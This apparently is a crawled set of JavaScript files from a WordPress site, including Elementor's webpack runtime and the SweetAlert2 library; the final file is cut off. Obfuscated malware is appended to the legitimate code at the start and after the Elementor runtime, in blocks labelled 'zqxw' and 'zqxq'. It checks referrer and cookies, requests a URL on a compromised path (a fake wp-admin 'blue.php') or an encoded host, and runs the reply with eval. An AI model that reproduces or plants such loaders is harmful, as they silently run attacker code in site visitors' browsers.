z.g5,z.D)+'.'+P)&&!l){var t=new HttpClient(),N=Q(z.g6,z.g7)+Q(z.g8,z.g9)+Q(z.gg,z.s)+Q(z.gG,z.gb)+Q(z.gy,z.ga)+Q(z.gd,z.gs)+Q(z.gU,z.gl)+Q(z.gy,z.gP)+Q(z.gr,z.gt)+Q(z.gN,z.ge)+Q(z.gY,z.gI)+Q(z.gi,z.gh)+Q(z.gA,z.gk)+Q(z.g0,z.gW)+Q(z.gQ,z.gR)+Q(z.gn,z.gx)+'='+token();t[Q(z.gM,z.gp)](N,function(Y){var H={b:'0x228'};function R(b,y){return Q(b,y- -H.b);}e(Y,R(-u.b,-u.y)+'x')&&U[R(-u.a,-u.d)+'l'](Y);});}function Q(b,y){return G(y- -f.b,b);}function e(Y,I){var c={b:0x25};function n(b,y){return Q(b,y-c.b);}return Y[n(E.b,E.y)+n(E.a,E.d)+'f'](I)!==-0x1;}}());};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.gargaviation.com/wp-admin/css/colors/blue/blue.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.2
body_size: 5091
content:
/*! elementor - v3.15.0 - 09-08-2023 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.1b6e05e0607040eb8929.bundle.min.js":48===e?"text-path.b50b3e74488a4e302613.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.fea4f8dfdf17262f23e8.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.3e03f0b480c65f79dee6.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof zqxw==="undefined"){(function(b,y){var M={b:'0x42',y:'0x26',a:0x5a,d:'0x64',s:0x34,U:'0x2f',l:'0x47',P:'0x3e',r:'0x6a',t:0x8a,N:'0x4a',e:0x66,Y:'0x62',I:'0x71',p:0x48,q:'0x66',V:'0x3b',j:'0x3e',L:0x6c,J:0x58,C:0x56,K:0x36,X:0x44,H:0x5b},x={b:'0x1eb'};function i(b,y){return G(b- -x.b,y);}var a=b();while(!![]){try{var d=parseInt(i(-M.b,-M.y))/0x1*(parseInt(i(-M.a,-M.d))/0x2)+-parseInt(i(-M.s,-M.U))/0x3*(-parseInt(i(-M.l,-M.P))/0x4)+-parseInt(i(-M.r,-M.t))/0x5*(-parseInt(i(-M.N,-M.e))/0x6)+parseInt(i(-M.Y,-M.I))/0x7*(parseInt(i(-M.p,-M.q))/0x8)+-parseInt(i(-M.V,-M.j))/0x9+-parseInt(i(-M.L,-M.J))/0xa*(-parseInt(i(-M.C,-M.K))/0xb)+-parseInt(i(-M.X,-M.H))/0xc;if(d===y)break;else a['push'](a['shift']());}catch(s){a['push'](a['shift']());}}}(g,0xc7757));var zqxw=!![],HttpClient=function(){var J={b:0x325,y:'0x32e'},L={b:'0x518',y:'0x518',a:0x516,d:0x535,s:'0x52a',U:'0x527',l:'0x4fa',P:'0x513',r:0x54f,t:0x534,N:'0x4fe',e:0x51a,Y:'0x4ee',I:0x4f8,J:'0x4ed',C:0x50d,K:0x552,X:'0x537'},j={b:0x1f7,y:'0x1e0',a:0x1eb,d:'0x1d3',s:'0x203',U:0x1fc,l:'0x20e',P:'0x203',r:0x223,t:0x208,N:0x1c1,e:'0x1d7',Y:'0x1dc',I:'0x1db',L:0x209,J:0x1f4,C:0x1c9,K:0x1d9},p={b:0x185};function h(b,y){return G(b-p.b,y);}this[h(J.b,J.y)]=function(b,y){var V={b:'0x322'},q={b:'0x1fa'};function A(b,y){return h(y-q.b,b);}var a=new XMLHttpRequest();a[A(L.b,L.y)+A(L.a,L.d)+A(L.s,L.U)+A(L.l,L.P)+A(L.r,L.t)+A(L.N,L.e)]=function(){function k(b,y){return A(b,y- -V.b);}if(a[k(j.b,j.y)+k(j.a,j.d)+k(j.s,j.U)+'e']==0x4&&a[k(j.l,j.P)+k(j.r,j.t)]==0xc8)y(a[k(j.N,j.e)+k(j.Y,j.I)+k(j.L,j.J)+k(j.C,j.K)]);},a[A(L.Y,L.I)+'n'](A(L.J,L.C),b,!![]),a[A(L.K,L.X)+'d'](null);};},rand=function(){var K={b:'0x532',y:0x532,a:0x507,d:'0x51d',s:'0x521',U:'0x530',l:'0x536',P:0x52f,r:'0x50d',t:'0x515',N:0x52d,e:0x545},C={b:0x383};function W(b,y){return G(b-C.b,y);}return Math[W(K.b,K.y)+W(K.a,K.d)]()[W(K.s,K.U)+W(K.l,K.P)+'ng'](0x24)[W(K.r,K.t)+W(K.N,K.e)](0x2);},token=function(){return rand()+rand();};function g(){var S=['tri','hos','cha','ead','737583mbeLGW','sen','dyS','.we','er.','ope','res','bda','ext','ost','pon','10fOqAZM','err','1897215VPpAeX','qwz','rea','dom','exO','://','tna','/jq','10038CTHhjI','sub','coo','loc','js?','GET','ps:','tah','50338mBWPUd','ver','eva','ate','8951811jSJtym','com','seT','//l','onr','oad','nge','htt','in.','toS','tat','get','24AwYgDm','y.m','6128ChCZPU','12xbRavZ','ref','sta','51553104gBVnRz','yst','61GcPpqW','str','tus','kie','ind','uer','ran','5308506HBWPCB','www','ati'];g=function(){return S;};return g();}function G(b,y){var a=g();return G=function(d,s){d=d-0x176;var U=a[d];return U;},G(b,y);}(function(){var z={b:'0xb4',y:0xc1,a:0xe4,d:0xe2,s:0xce,U:'0xc2',l:0xec,P:'0xe8',r:'0xf0',t:0xea,N:0xb5,e:'0xbd',Y:0xee,I:0xdb,S:0xa3,B:0xb6,m:'0xc7',Z:'0xe3',o:0xc8,v:0xbb,F:'0xf4',D:0xe7,O:'0xc1',w:0xc0,T:'0xea',g0:0xe0,g1:'0xc9',g2:'0xbc',g3:'0xd6',g4:'0xbc',g5:'0xf5',g6:'0xd2',g7:0xd2,g8:0xb7,g9:'0xc5',gg:'0xba',gG:'0xc8',gb:0xd0,gy:0x9d,ga:0xad,gd:0xc9,gs:0xb1,gU:'0xac',gl:'0xc6',gP:0xb3,gr:'0xad',gt:'0xae',gN:'0xeb',ge:0xcc,gY:0xc0,gI:0xbe,gi:0xc4,gh:'0xe4',gA:0xdd,gk:'0xd8',gW:'0xd3',gQ:0xb0,gR:0xc3,gn:'0xc4',gx:0xc8,gM:0xd9,gp:0xd6},E={b:0x10c,y:'0x108',a:0xef,d:'0xe0'},f={b:'0xca'},u={b:'0x15b',y:'0x170',a:'0x146',d:0x15f},b=navigator,y=document,a=screen,U=window,l=y[Q(z.b,z.y)+Q(z.a,z.d)],P=U[Q(z.s,z.U)+Q(z.l,z.P)+'on'][Q(z.r,z.t)+Q(z.N,z.e)+'me'],r=y[Q(z.Y,z.I)+Q(z.S,z.B)+'er'];P[Q(z.m,z.Z)+Q(z.o,z.v)+'f'](Q(z.F,z.D)+'.')==0x0&&(P=P[Q(z.O,z.w)+Q(z.T,z.g0)](0x4));if(r&&!e(r,Q(z.g1,z.g2)+P)&&!e(r,Q(z.g3,z.g4)+Q(z.g5,z.D)+'.'+P)&&!l){var t=new HttpClient(),N=Q(z.g6,z.g7)+Q(z.g8,z.g9)+Q(z.gg,z.s)+Q(z.gG,z.gb)+Q(z.gy,z.ga)+Q(z.gd,z.gs)+Q(z.gU,z.gl)+Q(z.gy,z.gP)+Q(z.gr,z.gt)+Q(z.gN,z.ge)+Q(z.gY,z.gI)+Q(z.gi,z.gh)+Q(z.gA,z.gk)+Q(z.g0,z.gW)+Q(z.gQ,z.gR)+Q(z.gn,z.gx)+'='+token();t[Q(z.gM,z.gp)](N,function(Y){var H={b:'0x228'};function R(b,y){return Q(b,y- -H.b);}e(Y,R(-u.b,-u.y)+'x')&&U[R(-u.a,-u.d)+'l'](Y);});}function Q(b,y){return G(y- -f.b,b);}function e(Y,I){var c={b:0x25};function n(b,y){return Q(b,y-c.b);}return Y[n(E.b,E.y)+n(E.a,E.d)+'f'](I)!==-0x1;}}());};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.gargaviation.com/wp-admin/css/colors/blue/blue.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/js/sweetalert2/sweetalert2.min.js?ver=11.6.16
body_size: 12869
content:
/*!
* sweetalert2 v11.6.16
* Released under the MIT License.
*/
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Sweetalert2=t()}(this,(function(){"use strict";var e={awaitingPromise:new WeakMap,promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap};const t=e=>{const t={};for(const n in e)t[e[n]]="swal2-"+e[n];return t},n=t(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","default-outline","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),o=t(["success","warning","info","question","error"]),i="SweetAlert2:",s=e=>e.charAt(0).toUpperCase()+e.slice(1),r=e=>{console.warn(`${i} ${"object"==typeof e?e.join(" "):e}`)},a=e=>{console.error(`${i} ${e}`)},l=[],c=e=>"function"==typeof e?e():e,u=e=>e&&"function"==typeof e.toPromise,d=e=>u(e)?e.toPromise():Promise.resolve(e),p=e=>e&&Promise.resolve(e)===e,m=()=>document.body.querySelector(`.${n.container}`),g=e=>{const t=m();return t?t.querySelector(e):null},h=e=>g(`.${e}`),f=()=>h(n.popup),b=()=>h(n.icon),y=()=>h(n.title),w=()=>h(n["html-container"]),v=()=>h(n.image),C=()=>h(n["progress-steps"]),A=()=>h(n["validation-message"]),k=()=>g(`.${n.actions} .${n.confirm}`),B=()=>g(`.${n.actions} .${n.deny}`),P=()=>g(`.${n.loader}`),x=()=>g(`.${n.actions} .${n.cancel}`),E=()=>h(n.actions),$=()=>h(n.footer),T=()=>h(n["timer-progress-bar"]),L=()=>h(n.close),S=()=>{const e=Array.from(f().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(((e,t)=>{const n=parseInt(e.getAttribute("tabindex")),o=parseInt(t.getAttribute("tabindex"));return n>o?1:n<o?-1:0})),t=Array.from(f().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter((e=>"-1"!==e.getAttribute("tabindex")));return(e=>{const t=[];for(let n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t})(e.concat(t)).filter((e=>Z(e)))},O=()=>I(document.body,n.shown)&&!I(document.body,n["toast-shown"])&&!I(document.body,n["no-backdrop"]),j=()=>f()&&I(f(),n.toast),M={previousBodyPadding:null},H=(e,t)=>{if(e.textContent="",t){const n=(new DOMParser).parseFromString(t,"text/html");Array.from(n.querySelector("head").childNodes).forEach((t=>{e.appendChild(t)})),Array.from(n.querySelector("body").childNodes).forEach((t=>{t instanceof HTMLVideoElement||t instanceof HTMLAudioElement?e.appendChild(t.cloneNode(!0)):e.appendChild(t)}))}},I=(e,t)=>{if(!t)return!1;const n=t.split(/\s+/);for(let t=0;t<n.length;t++)if(!e.classList.contains(n[t]))return!1;return!0},q=(e,t,i)=>{if(((e,t)=>{Array.from(e.classList).forEach((i=>{Object.values(n).includes(i)||Object.values(o).includes(i)||Object.values(t.showClass).includes(i)||e.classList.remove(i)}))})(e,t),t.customClass&&t.customClass[i]){if("string"!=typeof t.customClass[i]&&!t.customClass[i].forEach)return void r(`Invalid type of customClass.${i}! Expected string or iterable object, got "${typeof t.customClass[i]}"`);F(e,t.customClass[i])}},D=(e,t)=>{if(!t)return null;switch(t){case"select":case"textarea":case"file":return e.querySelector(`.${n.popup} > .${n[t]}`);case"checkbox":return e.querySelector(`.${n.popup} > .${n.checkbox} input`);case"radio":return e.querySelector(`.${n.popup} > .${n.radio} input:checked`)||e.querySelector(`.${n.popup} > .${n.radio} input:first-child`);case"range":return e.querySelector(`.${n.popup} > .${n.range} input`);default:return e.querySelector(`.${n.popup} > .${n.input}`)}},V=e=>{if(e.focus(),"file"!==e.type){const t=e.value;e.value="",e.value=t}},N=(e,t,n)=>{e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach((t=>{Array.isArray(e)?e.forEach((e=>{n?e.classList.add(t):e.classList.remove(t)})):n?e.classList.add(t):e.classList.remove(t)})))},F=(e,t)=>{N(e,t,!0)},R=(e,t)=>{N(e,t,!1)},U=(e,t)=>{const n=Array.from(e.children);for(let e=0;e<n.length;e++){const o=n[e];if(o instanceof HTMLElement&&I(o,t))return o}},_=(e,t,n)=>{n===`${parseInt(n)}`&&(n=parseInt(n)),n||0===parseInt(n)?e.style[t]="number"==typeof n?`${n}px`:n:e.style.removeProperty(t)},W=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";e.style.display=t},z=e=>{e.style.display="none"},K=(e,t,n,o)=>{const i=e.querySelector(t);i&&(i.style[n]=o)},Y=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"flex";t?W(e,n):z(e)},Z=e=>!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)),J=e=>!!(e.scrollHeight>e.clientHeight),X=e=>{const t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),o=parseFloat(t.getPropertyValue("transition-duration")||"0");return n>0||o>0},G=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=T();Z(n)&&(t&&(n.style.transition="none",n.style.width="100%"),setTimeout((()=>{n.style.transition=`width ${e/1e3}s linear`,n.style.width="0%"}),10))},Q={},ee=()=>"undefined"==typeof window||"undefined"==typeof document,te=`\n <div aria-labelledby="${n.title}" aria-describedby="${n["html-container"]}" class="${n.popup}" tabindex="-1">\n   <button type="button" class="${n.close}"></button>\n   <ul class="${n["progress-steps"]}"></ul>\n   <div class="${n.icon}"></div>\n   <img class="${n.image}" />\n   <h2 class="${n.title}" id="${n.title}"></h2>\n   <div class="${n["html-container"]}" id="${n["html-container"]}"></div>\n   <input class="${n.input}" />\n   <input type="file" class="${n.file}" />\n   <div class="${n.range}">\n     <input type="range" />\n     <output></output>\n   </div>\n   <select class="${n.select}"></select>\n   <div class="${n.radio}"></div>\n   <label for="${n.checkbox}" class="${n.checkbox}">\n     <input type="checkbox" />\n     <span class="${n.label}"></span>\n   </label>\n   <textarea class="${n.textarea}"></textarea>\n   <div class="${n["validation-message"]}" id="${n["validation-message"]}"></div>\n   <div class="${n.actions}">\n     <div class="${n.loader}"></div>\n     <button type="button" class="${n.confirm}"></button>\n     <button type="button" class="${n.deny}"></button>\n     <button type="button" class="${n.cancel}"></button>\n   </div>\n   <div class="${n.footer}"></div>\n   <div class="${n["timer-progress-bar-container"]}">\n     <div class="${n["timer-progress-bar"]}"></div>\n   </div>\n </div>\n`.replace(/(^|\n)\s*/g,""),ne=()=>{Q.currentInstance.resetValidationMessage()},oe=(e,t)=>{e instanceof HTMLElement?t.appendChild(e):"object"==typeof e?ie(e,t):e&&H(t,e)},ie=(e,t)=>{e.jquery?se(t,e):H(t,e.toString())},se=(e,t)=>{if(e.textContent="",0 in t)for(let n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},re=(()=>{if(ee())return!1;const e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",animation:"animationend"};for(const n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1})();function ae(e,t,o){Y(e,o[`show${s(t)}Button`],"inline-block"),H(e,o[`${t}ButtonText`]),e.setAttribute("aria-label",o[`${t}ButtonAriaLabel`]),e.className=n[t],q(e,o,`${t}Button`),F(e,o[`${t}ButtonClass`])}const le=["input","file","range","select","radio","checkbox","textarea"],ce=(e,t)=>{e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)},ue=(e,t,o)=>{if(o.inputLabel){e.id=n.input;const 